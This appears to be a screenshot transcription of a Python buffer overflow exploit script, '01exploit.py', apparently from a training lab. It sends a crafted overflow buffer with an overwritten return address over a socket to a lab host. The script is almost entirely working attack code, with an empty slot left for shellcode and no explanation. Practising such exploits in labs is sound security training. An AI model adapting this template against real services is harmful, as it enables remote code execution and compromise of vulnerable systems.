 GNU nano 6.4 01exploit.py *
import socket
ip = "10.10.253.98"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62" #625011af
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")